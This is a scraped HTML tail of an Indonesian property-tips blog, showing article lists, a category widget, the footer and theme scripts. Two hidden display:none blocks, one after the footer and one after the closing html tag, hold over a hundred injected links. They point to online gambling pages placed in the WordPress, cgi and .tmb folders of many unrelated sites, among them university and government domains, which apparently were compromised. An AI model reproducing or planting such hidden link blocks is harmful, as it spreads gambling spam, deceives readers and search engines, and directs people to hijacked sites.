block_td_uid_8_6976910d4f781.block_type = "td_block_9";
block_td_uid_8_6976910d4f781.post_count = "5";
block_td_uid_8_6976910d4f781.found_posts = "1708";
block_td_uid_8_6976910d4f781.header_color = "#";
block_td_uid_8_6976910d4f781.ajax_pagination_infinite_stop = "";
block_td_uid_8_6976910d4f781.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_6976910d4f781);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_6976910d4f781 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tips-mengobati-radang-tenggorokan-secara-alami/" rel="bookmark" title="Tips Mengobati Radang Tenggorokan Secara Alami">Tips Mengobati Radang Tenggorokan Secara Alami</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/catherine/">catherine wijaya</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-21T11:15:40+00:00" >December 21, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tren-warna-tahun-2019-living-coral/" rel="bookmark" title="Tren Warna Tahun 2019, Living Coral!">Tren Warna Tahun 2019, Living Coral!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-10T11:42:53+00:00" >December 10, 2018</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/inilah-6-tips-agar-warna-cat-dinding-luar-rumah-tahan-lama/" rel="bookmark" title="Inilah 6 Tips Agar Warna Cat Dinding Luar Rumah Tahan Lama">Inilah 6 Tips Agar Warna Cat Dinding Luar Rumah Tahan Lama</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-07T15:04:20+00:00" >June 7, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tips-merawat-talenan-supaya-awet/" rel="bookmark" title="Tips merawat Talenan supaya awet">Tips merawat Talenan supaya awet</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-16T09:47:57+00:00" >January 16, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/alasan-investasi-triliunan-rupiah-pengembang-china/" rel="bookmark" title="Alasan Investasi Triliunan Rupiah Pengembang China">Alasan Investasi Triliunan Rupiah Pengembang China</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-10T10:13:14+00:00" >January 10, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_6976910d4f781" data-td_block_id="td_uid_8_6976910d4f781">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_6976910d5357f_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_6976910d5357f" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
<div style="display: none;">
<a href="https://3.33.146.175/id/">https://3.33.146.175/id/</a>
<a href="https://117.18.0.23/">https://117.18.0.23/</a>
<a href="https://117.18.0.16/">https://117.18.0.16/</a>
<a href="https://117.18.0.24/">https://117.18.0.24/</a>
<a href="https://117.18.0.18/">https://117.18.0.18/</a>
<a href="https://202.95.10.186/">https://202.95.10.186/</a>
<a href="https://202.95.10.246/">https://202.95.10.246/</a>

<a href="https://digilib.stital.ac.id/">https://digilib.stital.ac.id/</a>
<a href="https://lpm.stital.ac.id/">https://lpm.stital.ac.id/</a>
<a href="https://revistas.pge.sp.gov.br/">https://revistas.pge.sp.gov.br/</a>

<a href="https://sentrahki.medikasuherman.ac.id/">slot-thailand</a>
<a href="https://mavissa.sman1sragen.sch.id/">slot777</a>
<a href="https://teropongmedia.id/">slot-thailand</a>

<a href="https://edp-ppend1.swu.bg/">https://edp-ppend1.swu.bg/</a>

<a href="https://media-profesi.com/st/">https://media-profesi.com/st/</a>
<a href="https://turunminum.id/sc/">scatter hitam</a>
<a href="https://skilledmigration.utk.edu/sg/">slot garansi</a>
<a href="https://drfreezones.com/wp-content/st/">slot thailand</a>
<a href="https://drfreezones.com/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/sg/">slot garansi</a>
<a href="https://suarausu.or.id/wp-content/st/">slot thailand</a>
 
<a href="https://inorsa.com/wp-content/plugins/fix/dominoqq.html">https://inorsa.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://srlcusa.org/wp-content/plugins/fix/dominoqq.html">https://srlcusa.org/wp-content/plugins/fix/dominoqq.html</a>

<a href="https://staging.landoftales.com/public/pkv-games/">https://staging.landoftales.com/public/pkv-games/</a>
<a href="https://staging.landoftales.com/public/bandarqq/">https://staging.landoftales.com/public/bandarqq/</a>
<a href="https://staging.landoftales.com/public/dominoqq/">https://staging.landoftales.com/public/dominoqq/</a>
<a href="https://staging.landoftales.com/public/pokerqq/">https://staging.landoftales.com/public/pokerqq/</a>
<a href="https://staging.landoftales.com/public/qiuqiu/">https://staging.landoftales.com/public/qiuqiu/</a>

<a href="https://media-profesi.com/bandarqq/">https://media-profesi.com/bandarqq/</a>
<a href="https://media-profesi.com/pkvgames/">https://media-profesi.com/pkvgames/</a>
<a href="https://media-profesi.com/dominoqq/">https://media-profesi.com/dominoqq/</a>
<a href="https://media-profesi.com/pokerqq/">https://media-profesi.com/pokerqq/</a>
<a href="https://media-profesi.com/qiuqiu/">https://media-profesi.com/qiuqiu/</a>
<a href="https://media-profesi.com/slotgaransi/">https://media-profesi.com/slotgaransi/</a>

<a href="https://warsa.id/bandarqq/">https://warsa.id/bandarqq/</a>
<a href="https://warsa.id/pkvgames/">https://warsa.id/pkvgames/</a>
<a href="https://warsa.id/dominoqq/">https://warsa.id/dominoqq/</a>
<a href="https://warsa.id/pokerqq/">https://warsa.id/pokerqq/</a>
<a href="https://warsa.id/slot-zeus/">https://warsa.id/slot-zeus/</a>

<a href="https://cpds.co.id/bandarqq/">https://cpds.co.id/bandarqq/</a>
<a href="https://cpds.co.id/pkvgames/">https://cpds.co.id/pkvgames/</a>
<a href="https://cpds.co.id/dominoqq/">https://cpds.co.id/dominoqq/</a>
<a href="https://cpds.co.id/pokerqq/">https://cpds.co.id/pokerqq/</a>
<a href="https://cpds.co.id/slot-zeus/">https://cpds.co.id/slot-zeus/</a>

<a href="https://kelaskaryawan.co/bandarqq/">https://kelaskaryawan.co/bandarqq/</a>
<a href="https://kelaskaryawan.co/pkvgames/">https://kelaskaryawan.co/pkvgames/</a>
<a href="https://kelaskaryawan.co/dominoqq/">https://kelaskaryawan.co/dominoqq/</a>
<a href="https://kelaskaryawan.co/pokerqq/">https://kelaskaryawan.co/pokerqq/</a>
<a href="https://kelaskaryawan.co/slot-zeus/">https://kelaskaryawan.co/slot-zeus/</a>

<a href="https://fossilbeach.co.uk/bandarqq/">https://fossilbeach.co.uk/bandarqq/</a>
<a href="https://fossilbeach.co.uk/pkvgames/">https://fossilbeach.co.uk/pkvgames/</a>
<a href="https://fossilbeach.co.uk/dominoqq/">https://fossilbeach.co.uk/dominoqq/</a>
<a href="https://fossilbeach.co.uk/pokerqq/">https://fossilbeach.co.uk/pokerqq/</a>
<a href="https://fossilbeach.co.uk/slot-zeus/">https://fossilbeach.co.uk/slot-zeus/</a>

<a href="https://truenasty.com/bandarqq/">https://truenasty.com/bandarqq/</a>
<a href="https://truenasty.com/pkvgames/">https://truenasty.com/pkvgames/</a>
<a href="https://truenasty.com/dominoqq/">https://truenasty.com/dominoqq/</a>
<a href="https://truenasty.com/pokerqq/">https://truenasty.com/pokerqq/</a>
<a href="https://truenasty.com/slot-zeus/">https://truenasty.com/slot-zeus/</a>

<a href="https://ilgiornalepopolare.it/bandarqq/">https://ilgiornalepopolare.it/bandarqq/</a>
<a href="https://ilgiornalepopolare.it/pkvgames/">https://ilgiornalepopolare.it/pkvgames/</a>
<a href="https://ilgiornalepopolare.it/dominoqq/">https://ilgiornalepopolare.it/dominoqq/</a>
<a href="https://ilgiornalepopolare.it/pokerqq/">https://ilgiornalepopolare.it/pokerqq/</a>
<a href="https://ilgiornalepopolare.it/slot-garansi/">https://ilgiornalepopolare.it/slot-garansi/</a>

<a href="https://www.armandoparrucchieri.it/bandarqq/">https://www.armandoparrucchieri.it/bandarqq/</a>
<a href="https://www.armandoparrucchieri.it/pkvgames/">https://www.armandoparrucchieri.it/pkvgames/</a>
<a href="https://www.armandoparrucchieri.it/dominoqq/">https://www.armandoparrucchieri.it/dominoqq/</a>
<a href="https://www.armandoparrucchieri.it/pokerqq/">https://www.armandoparrucchieri.it/pokerqq/</a>
<a href="https://www.armandoparrucchieri.it/slot-garansi/">https://www.armandoparrucchieri.it/slot-garansi/</a>

<a href="http://arkus.co.jp/bandarqq/">http://arkus.co.jp/bandarqq/</a>
<a href="http://arkus.co.jp/pkvgames/">http://arkus.co.jp/pkvgames/</a>
<a href="http://arkus.co.jp/dominoqq/">http://arkus.co.jp/dominoqq/</a>
<a href="http://arkus.co.jp/pokerqq/">http://arkus.co.jp/pokerqq/</a>
<a href="http://arkus.co.jp/mixparlay/">http://arkus.co.jp/mixparlay/</a>

<a href="https://artaffairdevelopment.org/bandarqq/">https://artaffairdevelopment.org/bandarqq/</a>
<a href="https://artaffairdevelopment.org/pkvgames/">https://artaffairdevelopment.org/pkvgames/</a>
<a href="https://artaffairdevelopment.org/dominoqq/">https://artaffairdevelopment.org/dominoqq/</a>
<a href="https://artaffairdevelopment.org/pokerqq/">https://artaffairdevelopment.org/pokerqq/</a>
<a href="https://artaffairdevelopment.org/mixparlay/">https://artaffairdevelopment.org/mixparlay/</a>

<a href="https://hrms.winapp.sg/bandarqq/">https://hrms.winapp.sg/bandarqq/</a>
<a href="https://hrms.winapp.sg/pkvgames/">https://hrms.winapp.sg/pkvgames/</a>
<a href="https://hrms.winapp.sg/dominoqq/">https://hrms.winapp.sg/dominoqq/</a>
<a href="https://hrms.winapp.sg/pokerqq/">https://hrms.winapp.sg/pokerqq/</a>
<a href="https://hrms.winapp.sg/mix-parlay/">https://hrms.winapp.sg/mix-parlay/</a>

<a href="https://theoriginalvadai.sg/bandarqq/">https://theoriginalvadai.sg/bandarqq/</a>
<a href="https://theoriginalvadai.sg/pkvgames/">https://theoriginalvadai.sg/pkvgames/</a>
<a href="https://theoriginalvadai.sg/dominoqq/">https://theoriginalvadai.sg/dominoqq/</a>
<a href="https://theoriginalvadai.sg/pokerqq/">https://theoriginalvadai.sg/pokerqq/</a>
<a href="https://theoriginalvadai.sg/slot77/">https://theoriginalvadai.sg/slot77/</a>

<a href="https://skilledmigration.utk.edu/wp-includes/css/bandarqq/">https://skilledmigration.utk.edu/wp-includes/css/bandarqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pkvgames/">https://skilledmigration.utk.edu/wp-includes/css/pkvgames/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/dominoqq/">https://skilledmigration.utk.edu/wp-includes/css/dominoqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/pokerqq/">https://skilledmigration.utk.edu/wp-includes/css/pokerqq/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/">https://skilledmigration.utk.edu/wp-includes/css/slot-garansi/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/">https://skilledmigration.utk.edu/wp-includes/css/mix-parlay/</a>
<a href="https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/">https://skilledmigration.utk.edu/wp-includes/css/slot-thailand/</a>

<a href="https://dbqpbvms.org/dominoqq/">https://dbqpbvms.org/dominoqq/</a>
</div></div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/ngikutin-10-brand-terbesar-di-dunia-ini-untuk-memulai-usaha/" rel="bookmark" title="Ngikutin 10 Brand Terbesar di Dunia ini Untuk Memulai Usaha"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-brand-terbesar-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-brand-terbesar-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/10-brand-terbesar-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ngikutin 10 Brand Terbesar di Dunia ini Untuk Memulai Usaha" title="Ngikutin 10 Brand Terbesar di Dunia ini Untuk Memulai Usaha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/ngikutin-10-brand-terbesar-di-dunia-ini-untuk-memulai-usaha/" rel="bookmark" title="Ngikutin 10 Brand Terbesar di Dunia ini Untuk Memulai Usaha">Ngikutin 10 Brand Terbesar di Dunia ini Untuk Memulai Usaha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-27T16:15:10+00:00" >March 27, 2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/3-warna-yang-sebaiknya-tidak-digunakan-pada-dinding-kamar-tidur/" rel="bookmark" title="3 Warna Yang Sebaiknya Tidak Digunakan Pada Dinding Kamar Tidur"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2018/05/1215489ThinkstockPhotos-526895805780x390-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/05/1215489ThinkstockPhotos-526895805780x390-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2018/05/1215489ThinkstockPhotos-526895805780x390-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="3 Warna Yang Sebaiknya Tidak Digunakan Pada Dinding Kamar Tidur" title="3 Warna Yang Sebaiknya Tidak Digunakan Pada Dinding Kamar Tidur"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/3-warna-yang-sebaiknya-tidak-digunakan-pada-dinding-kamar-tidur/" rel="bookmark" title="3 Warna Yang Sebaiknya Tidak Digunakan Pada Dinding Kamar Tidur">3 Warna Yang Sebaiknya Tidak Digunakan Pada Dinding Kamar Tidur</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-30T15:41:25+00:00" >May 30, 2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 6976910d6c945
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"6102","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html><div style="display: none;">

<a href="https://lonteqq.com/">https://lonteqq.com/</a>
<a href="https://lonteqq.resmi.bid/">https://lonteqq.resmi.bid/</a>
<a href="https://liga99.com/">https://liga99.com/</a>
<a href="https://liga99.resmi.bid/">https://liga99.resmi.bid/</a>
<a href="https://priaqq.com/">https://priaqq.com/</a>
<a href="https://priaqq.resmi.bid/">https://priaqq.resmi.bid/</a>
<a href="https://halubet76.com/">https://halubet76.com/</a>
<a href="https://halubet76.resmi.bid/">https://halubet76.resmi.bid/</a>
<a href="https://bsi.uad.ac.id/apk/">https://bsi.uad.ac.id/apk/</a>
<a href="https://urbancatalyst.co.id/">https://urbancatalyst.co.id/</a>
<a href="https://www.hygger-online.com/.well-known/">https://www.hygger-online.com/.well-known/</a>
<a href="https://tourism.perlis.gov.my/">https://tourism.perlis.gov.my/</a>
<a href="https://insanproduktifkonveksi.com/">https://insanproduktifkonveksi.com/</a>
<a href="https://ador.is/">https://ador.is/</a>
<a href="https://himalayanadventurerising.com/wp-content/">https://himalayanadventurerising.com/wp-content/</a>
<a href="https://himalayanadventurerising.com/wp-content/backup/">https://himalayanadventurerising.com/wp-content/backup/</a>
<a href="https://daysplustravel.co.th/doc/">https://daysplustravel.co.th/doc/</a>
<a href="https://daysplustravel.co.th/img/">https://daysplustravel.co.th/img/</a>
<a href="https://www.yspi-albadar.or.id/wp-content/fonts/">https://www.yspi-albadar.or.id/wp-content/fonts/</a>
<a href="https://www.yspi-albadar.or.id/wp-includes/pomo/">https://www.yspi-albadar.or.id/wp-includes/pomo/</a>
<a href="https://maik.kedah.gov.my/">https://maik.kedah.gov.my/</a>
<a href="https://cleverpoint.pro/">https://cleverpoint.pro/</a>
<a href="https://www.takamoautoclinic.com/.quarantine/">https://www.takamoautoclinic.com/.quarantine/</a>
<a href="https://www.takamoautoclinic.com/.well-known/">https://www.takamoautoclinic.com/.well-known/</a>
<a href="https://hancau.net/wp-includes/">https://hancau.net/wp-includes/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>
<a href="https://indomobile.co.id/.tmb/">https://indomobile.co.id/.tmb/</a>
<a href="https://inovamap.com/wp-content/uploads/">https://inovamap.com/wp-content/uploads/</a>
<a href="https://www.marioxsoftware.com/blog/.tmb/">https://www.marioxsoftware.com/blog/.tmb/</a>
<a href="https://wave.pro.br/.tmb/">https://wave.pro.br/.tmb/</a>
<a href="https://dibaclinics.nl/about/">https://dibaclinics.nl/about/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://dymm.perlis.gov.my/">https://dymm.perlis.gov.my/</a>
<a href="https://yips.perlis.gov.my/">https://yips.perlis.gov.my/</a>
<a href="https://www.riifo.com/id/">https://www.riifo.com/id/</a>
<a href="https://biolife.megawecare.com/">https://biolife.megawecare.com/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://www.yusufstudi.com/contact/">https://www.yusufstudi.com/contact/</a>
<a href="https://sewatanamankantor.id/contact-us/">https://sewatanamankantor.id/contact-us/</a>
<a href="https://alphagym.in/about-us/">https://alphagym.in/about-us/</a>
<a href="https://beritajateng.tv/wp-includes/random/">https://beritajateng.tv/wp-includes/random/</a>
<a href="https://lechoc.info/pkv-games/">https://lechoc.info/pkv-games/</a>
<a href="https://lechoc.info/slot77/">https://lechoc.info/slot77/</a>
<a href="https://aviaauto.cz/public/pkv-games/">https://aviaauto.cz/public/pkv-games/</a>
<a href="https://aviaauto.cz/public/bandarqq/">https://aviaauto.cz/public/bandarqq/</a>
<a href="https://msnewyou.com/wp-content/plugins/fix/">https://msnewyou.com/wp-content/plugins/fix/</a>
<a href="https://bhafc-fab.co.uk/content/about-us/">https://bhafc-fab.co.uk/content/about-us/</a>
<a href="https://bhafc-fab.co.uk/content/menu/">https://bhafc-fab.co.uk/content/menu/</a>
<a href="https://www.jezweb.info/wp-content/ewww/">https://www.jezweb.info/wp-content/ewww/</a>
<a href="https://www.cip-paris.fr/public/">https://www.cip-paris.fr/public/</a>
<a href="https://arini.my.id/">https://arini.my.id/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/visi-misi/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/visi-misi/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/pkvgames/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
